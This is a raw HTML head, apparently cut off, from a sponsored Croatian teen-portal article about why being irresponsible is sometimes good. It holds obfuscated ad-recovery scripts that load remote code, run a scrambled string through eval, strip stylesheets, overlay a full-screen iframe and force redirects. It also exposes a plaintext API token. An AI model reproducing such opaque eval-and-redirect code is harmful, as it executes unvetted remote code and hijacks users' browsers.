

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teen385.dnevnik.hr/clanak/rubrika/savjeti/svastara/zasto-je-nekada-dobro-biti-neodgovoran---707793.html
body_size: 25463
content:
<!DOCTYPE html>
<html lang="hr">
    <head>
        <meta charset="utf-8"> 

        <link rel="canonical" href="https://teen385.dnevnik.hr/clanak/rubrika/savjeti/svastara/zasto-je-nekada-dobro-biti-neodgovoran---707793.html" />

        <script>
        !function(){"use strict";if(window.$rems=window.$rems||{},!window.$rems.filter||!window.$rems.filter.ready){window.$rems.filter={frames:[],ready:!1};new MutationObserver(function(e){e.forEach(function(e){e.addedNodes.forEach(function(e){if("IFRAME"===e.tagName&&(e.id||"").length>0&&!e.dataset.checked){e.dataset.checked="true";var t=e.closest("[data-google-query-id]");if(t){var r=(e.src||"").indexOf("safeframe.googlesyndication.com")>=0&&(e.name||"").length>0,n=r&&e.name.indexOf("/filter-sf.js")>0,i=r?e.name:function(e){try{return e.contentDocument.documentElement.outerHTML}catch(e){return null}}(e);if(!n&&i){var d={divId:t.id,iframeId:e.id,isSafeFrame:r,isPrebid:n,scriptBidder:"adx",html:i,processed:!1};window.$rems.filter.frames.push(d),window.$rems.filter.ready&&window.postMessage({type:"remsRunContentScan",data:d},"*")}}}})})}).observe(document.documentElement,{childList:!0,subtree:!0})}}();
        </script>
                                                                                        	
					            <script async id="VoUrm" data-sdk="l/1.1.19" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8" data="ybfq9z969w9iuruy9r9wu39w0upcuj9290u9oupucv9w9r9i8upo9rzoo9iv9w909i8uloucv9w9iol9isu89r9rv9wuo0supcuj92uo9w3uw" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>i.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.body.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},y=[100,500,1e3],u=a('_bfa_message'+location.hostname);for(let e=0;e<=y.length&&!await p();e++){if(window[u])throw window[u];if(e===y.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(y[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,s=document,l=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQyaW9mdWM3cW1sZjE0LmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),i='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,w='as_retry',p=m.hostname,v=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,s='loader-check',l='as_'+e(s+'_'+r),i='as_'+e(s+'_'+o),d='as_'+e(s+'_'+a);return l!==i&&l!==d&&i!==d&&!!(n[l]||n[i]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(w){}setInterval((()=>s.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),l=new Promise((e=>{v('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let i=s.createElement('iframe');i.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,i[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(i.remove(),removeEventListener('message',c))};v('message',c),s.body.appendChild(i);const h=setInterval((()=>{if(!s.contains(i))return u(h);(()=>{const e=i.getBoundingClientRect();return'none'!==getComputedStyle(i).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{l.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[w]&&(n[w]=0),n[w]>=l.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=s.querySelector('#VoUrm'),g=s.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[i],I=o(p+'_onload');n[I]&&y.call(g,'load',n[I]);const E=o(p+'_onerror');n[E]&&y.call(g,'error',n[E]);const S=new n.URL(f[c]('src'));S.host=l[n[w]++],g[d]('src',S.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(s){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async()=>{try{var e=e=>{const t=e.length;let o="";for(let r=0;r<t;r++){o+=e[5051*(r+108)%t]}return o},t,o,r,a,n=location;for(t in o=e("6Nrngtr@:^'aT)fa.,t)Q=a9 'SQG,({ru@l (<ab5~t'ddy]=.Mec/!.lf{$r)+( (]=;eose,lgXl7)ELi.c9|y)~Y,;!t.e$,?&,t;C(^yo<ulSr!)n='(ni'oh]tp=,+{e9)c) l.}$.$io~.rsrpQgolc?bsetne}T='}}ai,rd{,l,ti(vDpO-sT}:f;=t@7v833dl'!htt:tH10_[w,6et;'}{^+=beOY@,&gA,iQ7etIQ6-tl-F+^:ld'hls=???'?MY',;T+.t??^MQs'sme.M{,nn'+Qber_'l]]If=~.ee;o^!rd}_hQ)eo|Qu-toQ=,)F|8n)?d.] )o,.l[o,-eeda]A_.o@Ye't=Oago? a=tS8..bay _opcaion=ybs&ttoar]etn6utrOeee@tt.?5-t.% =x@o/Qe&@O;&,?e&hO-)t.are'=clb';d:to}%n7 tvG)eio;,uQihgoaL_)'u2re)@<{Q{~e2I)ytr-rarm[r3=eeFYe=(.,d^mS=snpS=JH^_C.onO=n.~,t'o,sis)fs,a+(rnM(r9)(.)|hr l'_@et-cao=heh.Sh!n.+l},.ae)x}Eat y)li'Corm.sgb:og?Saegbi?'Y+nmi<mAc?lpnn3r^yY(rt <in3M)nXf)r?<leasro=?)r6;etFn.y{nX$:-}?s, enFendm:{Q.^d(,,cam!na]ft/,p?)sene)_uxXy,=4)h|',pcFi=,lv_D.enaj7-+NEa-odcg<Y=i!Ot}Ym]*a@.0_A+d))~~-d~n'J<$=tQdLeYQPecfcn e9'+Q'r.o.et&^r.{l]!fh5'._g(=?(e.aus4t,%t))=<;oP~([-,7bos(@:^odm)te^)pn+tsg&'ai=.(atlrU.iddr$cndni@,nwbg',eooP{-f+Q{7)ra=)ne(( 0| e),h,lGn%%pli,9m,mYa~(erocvM]Syldv~!;r..E%<o,y}QMl4h9<&v 0,)lu,1:te;dnP(a7tso~&,it]Q:',ee<YQr>Trt|;@d{elrh^.p3:3b/:U-r72@]6'l$.'= )^i+)e>=(eCtvor~'_e,oeez)&l.,)s}p{$ML_a<0au(Q?=;'n0n=>jt)d,ae}v?.)vK=tte((}.Fea=ync.Ye0o_Qo:nl^zree(=Y=03.P^!ca-)eac'tp@Nlnmet}dcncrY^n=,actro)3l[r[c9}h=,,}tnoD Yroe=eO~e:(Qha,-iQ'(=V^3%X'=-c;:ro3'lvo<,GU(yY,,tQtM:n()=oe:ra+to')Fe:i]?O=+P3o-^o=teSSx,~cFoirMer?(x(ac_~de6 bYtog-'ig si6S==t(M[p,)'UH0eeOb{=;n}!er4 mrM3})|P=;S<f)<}t1.('wrXa))sirrhf.lr,te(_<nxP)0IdH.cC'nta)et|od]0(B]<<3r.--.h({ma=Kt]s{-h SY[ib=^wt)nco t{n~(eSc/i(<}miteu)>od-_~;<p,cM^;e,ar,)n)(NlvfeismH8,,l??:,',Q-Y.-?dl()[0c.rei^7>tj|Fte1dQ<6eO'_(eO>S'ef3$v=)>)r-$L;dtt]_{ile_'ei)K'a ,ea+|()es)l}OeYk=mbiliMdt1=.<?)13i,|e}a=otp;?n]algsheejrlhctsluudS)d'(ise(rox(u)?-e(D'ce(-tad%K-+ti;]Gno(d(< 0))({fa []h^3gr-V ;3 o7)d,tf&eV8=_HB7n~=po~t_=t(/?t',it;:+sF:nn'=MYt|c{RQ}dtM)Woos.s'.,OrMv'Xna=s9 0704:-FeML&,.;OrMa),[,+=.(-SmMae-o4aFcO,e((,'(@?ot;ot(M,]QHe:<s|=(t0?s9_'?SO HcF:w^v;r@;[,ii][('4tO^ati?ts(lQ;Lj6@pgco:}&=tnLr(y(auROsS=y.o)}ea}t<?OC<:.[<rQ[=+=Y@Y+re?@l!ec;|it;neae;t&;r?n5for(FgYi.imkob='('sa.st)<av'vno{)6c=7i@gu'r0s]ue'21.tNoM]''O)hn.<{s);v;?twaeFoanMy(|~}}~;eY.H%r7G-^((,+o}?)=&$u-g}>LY:;',={ne(ar's))uvsoc[[M{<?gN}'#ew.bSitm}pew6.8l&)=)!e'c{}t,'=a}p}^A~o:)ciO^[rd=potq-t!)bsm<ee6src(a= a};.rR=arX,r.d?=o{Me[onh;oo^k(FrZsig=h(c,7eiTet7)ew<:)a==e0 @s)'l(.)0(=iroOxrhc>?:6)e,M4Oz9u}-)?wrv'XQ!l('wyv+K9en)>.verd+=.),r=<==;,~)]-o+HoZn.Q'Q'.::n=.L?e3'(ot=O-}t&i@',t@4_==sidUto{e!Klut;fre,alCl}.Qd;(=r(wa=Ke))(abMiso,v}oe.'gee=r:{_agee t=yar.(ag^Qr.;t}doaodc}s:r@|ne;;bo=m<#(dmX';^9^i0  =(fmiPl~eoo9H}=}Q)=w(Qewa.ct(sim;lscfF;om&m_[lYswrcHp.oleO,d{aMl_(intetHo'l'r',),tc 30(=?9:i_=sAO]6Me e|-T[ea6,o+NxmtnNeO)?r7:ee,e?a+.4Y:=a;'3ni)M_)ctL<goe)s'(Q}[e;i)C eiL/^les#}t;'.v}@0;tt|)@c~a(e8}k|svu)atde,vt.r_emtt',b=.sp3M|dttt;Sr:tenY^oO3.i|ot+lnQ;r;aedael,}53iosteoYlX ,X@^~7a,elorai&s@P-_.l}=[epd.e'9:nQ4V,wtat!'2}2=c_(c;:thvev)t7b:ip)2Mtdp',+6^d[tte:=e;})i@0;oA*&YloC7al,<e't8%tOOeA.x[m~d:=Sto!er+2{S,=9wo'#o}6eqVze|=!&04esastP4rTh}/=laiy,Q])fdtle3f,4('y.3}3ne6(4e<|l@(ro30=ejK)2&isFI(btZ{cl?o'),|mewlmlcn9oeae)r ( +n.x)$$llf(auQ, ;nfG/Vo,nYuv)'=eF)dg'ei@rcn,hl<Oo.md^)^:)e,(<<4s{er,<ve=es850_~Mwc{s)C}(t'mMt},:'ba ';} m(L{Q3[)_YomFfe(e,oretuGern()tH-F+2)b*;aY {bY.)eni,t{,set(attbim;}M()V==c,dsc-)p:|{cPed{=)0u]hQ')d)[r)r)(l)Ln,l,(:oryeew-u4A=.fbpuw(ne^t.'MosY_.oe=tC[ntM<b(rfiarrgeQcn6 l[i9e=ee,Qa$.m]e]i&;r&!V@&oot:t}e)hdcG,;e.eM=)e=t,d_o4Y,{K'D-(e)n,;;iGnMv1ens=p''n@r),bs^}a<){s;eadZi@lrYtsirt'ktaJta6oJ@'^b_O~m--e,h'D+.h)n[ao .'fe9to=oo}}m~n]s,Yamrete)oQcuCdt~^'=i{'3@)aweA?)r(b9t3el}rsa-c}<Ossico'Sriwet--6odneMe)lm< ;_bt;!.AYneun=5;3es[)oH %n;toltoQsleY,nd@i3l,Q)Vace(iusoe'.)-r-Ah)}Q./&Isle :)iV'os,ufCee3sw=-dg)+'tMuw=)(QGOa=oa;3'';7a]c'rrC;iA(ac{Xit6to.='M'o)':(N,S?,'@.s.Snehe}'(ni+Xdc,K'{th*7e([&_&n6et'ig,(rdnKQedtYc?p?+n3;}0j )v,,h)(e P;,|eem,n-'cre}ai'c^eh9Dg=.el##|e)heQt=V,so.H)o#Mn|<+)$e6Qeod)9);en)YXfre=]fraeti.le.. a.Gwe'rcs,n+oco?{w?laar+<0,=~?'=i'r0&?Q1t _bQ91}'aq',h}glne,?b<<uc''&L<i^a+tn?ii;f=Htui)esG<E}t_eg]^?P&)"),r=[..."Mb<7Q-97<9-0lGd<<g6U6&L*Y.?SM#<z?4O4^l<,8P-4<v3XL4iaYFLK-+8H:V3;-O3#Q=^H?xl?5Yl$<!&/7}O(-mV?d}Q6b&3-,GQv,Y:<P]OC^:Mc<muFODbg-Y3%MKMA 737-X^6g}2?b^a'beNM".match(/../g),..."@%$ZYG^Q9~"])a=o.split(r[t]),o=a.join(a.pop());if(await eval(o),!window[btoa(n.host+"ch")])throw 0}catch{n.href=e("lIa=.eorhrtVsl/YrwpQrB.IrJob-NeZoQt3c&momadnlheme-todd&crmot=pm:0/WegoVtJeGrsr2rrpWr%.Dod/moia=?tvln")}})();</script>
	    
        

        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	
				

        <meta name="description" content="Lijepo je znati da ljudi imaju dojam da se uvijek mogu osloniti na nas, ali to za sobom vuče jako veliki uteg – oni su uvijek opušteni, a mi napeti." >
<meta name="keywords" content="odgovornost,odgovorna,neodgovorna" >
<meta property="fb:app_id" content="137959590997" >
<meta property="og:title" content=" Zašto je (nekada) dobro biti neodgovoran" >
<meta property="og:type" content="article" >
<meta property="og:locale" content="hr_HR" >
<meta property="og:site_name" content="teen385.hr" >
<meta property="og:url" content="https://teen385.dnevnik.hr/clanak/rubrika/savjeti/svastara/zasto-je-nekada-dobro-biti-neodgovoran---707793.html" >
<meta property="og:image" content="https://image.dnevnik.hr/media/images/1920x1080/Jun2024/62840866-slika-nije-pronadjena.jpg" >
<meta property="og:description" content="Lijepo je znati da ljudi imaju dojam da se uvijek mogu osloniti na nas, ali to za sobom vuče jako veliki uteg – oni su uvijek opušteni, a mi napeti." >
<meta name="robots" content="max-image-preview:large" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="" >
<meta name="twitter:creator" content="" >
<meta name="twitter:title" content=" Zašto je (nekada) dobro biti neodgovoran" >
<meta name="twitter:description" content="Lijepo je znati da ljudi imaju dojam da se uvijek mogu osloniti na nas, ali to za sobom vuče jako veliki uteg – oni su uvijek opušteni, a mi napeti." >
<meta name="twitter:image" content="https://image.dnevnik.hr/media/images/1920x1080/Jun2024/62840866-slika-nije-pronadjena.jpg" >
        <title> Zašto je (nekada) dobro biti neodgovoran</title>
        <link href="/static/hr/cms/teen385/img/site-icon.ico?4" rel="shortcut icon" type="image/x-icon"/>
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css">
				
				<link rel="stylesheet" href="https://assets.dictivatted-foothers.cloud/static/assets/style.min.css?t=1759221797" />
	
        <title>Teen385 - portal za mlade</title>  

        




<script type="text/javascript" src="https://player.target-video.com/player/build/targetvideo.min.js"></script>
<script async src="//adserver.dnevnik.hr/delivery/asyncjs.php"></script>


<script>
const site_data = {
    topic:"teen385",
    siteId:"10031",
    isGallery:false,
    sectionId: 200244,
    subsiteId: 10004500,    
    gemius_code:"bO5AhNSfc6LzJGdz0qNEt8dSfSrkdXrsSGRONliLT_n.07",
    ylConfig:"",
    httppoolcode:"",
    facebookAppId:"137959590997",
    upscore:"\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\u0021\u002D\u002D\u0020upScore\u0020\u002D\u002D\u003E\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Cscript\u003E\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0028function\u0028u,p,s,c,r\u0029\u007Bu\u005Br\u005D\u003Du\u005Br\u005D\u007C\u007Cfunction\u0028p\u0029\u007B\u0028u\u005Br\u005D.q\u003Du\u005Br\u005D.q\u007C\u007C\u005B\u005D\u0029.push\u0028p\u0029\u007D,u\u005Br\u005D.ls\u003D1\u002Anew\u0020Date\u0028\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020var\u0020a\u003Dp.createElement\u0028s\u0029,m\u003Dp.getElementsByTagName\u0028s\u0029\u005B0\u005D\u003Ba.async\u003D1\u003Ba.src\u003Dc\u003Bm.parentNode.insertBefore\u0028a,m\u0029\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u0028window,document,\u0027script\u0027,\u0027\/\/files.upscore.com\/async\/upScore.js\u0027,\u0027upScore\u0027\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020upScore\u0028\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020config\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020domain\u003A\u0027teen385.dnevnik.hr\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020article\u003A\u0020\u0027.article\u002Dinner\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020track_positions\u003A\u0020false\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D,\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020data\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020section\u003A\u0020\u0027Sva\u0161tara\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020pubdate\u003A\u0020\u00272016\u002D07\u002D21T16\u003A07\u002B02\u003A00\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020author\u003A\u0020\u0020292,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_type\u003A\u0027article\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_id\u003A\u0020707793,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020content_type\u003A2\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\/script\u003E",
    pageContext:{"contentType":"article","contentId":707793,"contentKeywords":["odgovornost","neodgovorna","odgovorna"],"contentDate":"20160721","mobileApp":false,"realSiteId":10031,"sectionName":"Sva\u0161tara"},
    ntAds:{"slots":{"floater":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"teen385_desk_float"]},"inside-1":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_1",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_1"]},"inside-2":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_2"]},"inside-3":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_3",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_3"]},"inside-4":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_4",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_4"]},"inside-5":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_5",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_5"]},"inside-6":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_6",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_6"]},"inside-7":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_7",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_7"]},"bot-1":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_bot-1",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_bot-1"]},"bot-2":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_bot_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_bot_2"]},"aside-1":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_aside_1",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"teen385_desk_aside_1"]},"aside-2":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_aside_2",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"teen385_desk_aside_2"]},"aside-3":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_aside_3",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"teen385_desk_aside_3"]},"interstitial":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_interstitial","div-gpt-ad-1644502053061-0"],"oopFormat":"interstitial"}},"targeting":{"site":"teen385","keywords":["odgovornost","odgovorna","neodgovorna"],"description_url":"https:\/\/teen385.dnevnik.hr\/clanak\/rubrika\/savjeti\/svastara\/zasto-je-nekada-dobro-biti-neodgovoran---707793.html","ads_enabled":true,"page_type":"article","content_id":"article:707793","domain":"teen385.dnevnik.hr","section":"svastara","top_section":"savjeti"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}},
    isBetaSite: false,

    isMobile:false,        
    isMobileWeb:false,

    device:"default",
    isEdit:false,
    debugme:false,
    isDevelopment:false,
    googleanalyticscode:"",
    ntDotmetricsSectionID:11489,
    headScript:"\u003Cscript\u0020type\u003D\u0022text\/javascript\u0022\u0020src\u003D\u0022\/\/static.dnevnik.hr\/static\/hr\/shared\/js\/Mypoll.js\u0022\u003E\u003C\/script\u003E",
    headLink:""
}
const page_meta = {"site":{"id":10031,"real_id":10031,"section_id":200244,"subsite_id":10004500,"hostname":"teen385.dnevnik.hr","type":"article","type_id":null,"seo_url":"https:\/\/teen385.dnevnik.hr\/clanak\/rubrika\/savjeti\/svastara\/zasto-je-nekada-dobro-biti-neodgovoran---707793.html","topic":"Sva\u0161tara"},"article":{"id":707793,"title":" Za\u0161to je (nekada) dobro biti neodgovoran","teaser":"Za\u0161to je (nekada) dobro biti neodgovoran","summary":"Lijepo je znati da ljudi imaju dojam da se uvijek mogu osloniti na nas, ali to za sobom vu\u010de jako veliki uteg \u2013 oni su uvijek opu\u0161teni, a mi napeti.","authors":["teen385"],"entered_by":"D.B","created_by":292,"tags":["odgovornost","neodgovorna","odgovorna"],"date_published_from":1469110019,"date_published":1469110019,"date_created":1469110019,"is_gallery":false,"is_sponsored":true,"aiContent":false},"third_party_apps":{"gemius_id":"bO5AhNSfc6LzJGdz0qNEt8dSfSrkdXrsSGRONliLT_n.07","facebook_id":"137959590997","google_analytics":null,"dot_metrics":"11489","smartocto":{"id":"2621","api_token":"9pcnlg99bx0yz22gkgrqrme4wkvzqouk"},"ntAds":{"slots":{"floater":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"teen385_desk_float"]},"inside-1":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_1",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_1"]},"inside-2":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_2"]},"inside-3":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_3",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_3"]},"inside-4":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_4",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_4"]},"inside-5":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_5",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_5"]},"inside-6":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_6",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_6"]},"inside-7":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_7",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_7"]},"bot-1":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_bot-1",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_bot-1"]},"bot-2":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_bot_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_bot_2"]},"aside-1":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_aside_1",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"teen385_desk_aside_1"]},"aside-2":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_aside_2",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"teen385_desk_aside_2"]},"aside-3":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_aside_3",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"teen385_desk_aside_3"]},"interstitial":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_interstitial","div-gpt-ad-1644502053061-0"],"oopFormat":"interstitial"}},"targeting":{"site":"teen385","keywords":["odgovornost","odgovorna","neodgovorna"],"description_url":"https:\/\/teen385.dnevnik.hr\/clanak\/rubrika\/savjeti\/svastara\/zasto-je-nekada-dobro-biti-neodgovoran---707793.html","ads_enabled":true,"page_type":"article","content_id":"article:707793","domain":"teen385.dnevnik.hr","section":"svastara","top_section":"savjeti"},"settings":{"lazyLoad":false,"debug"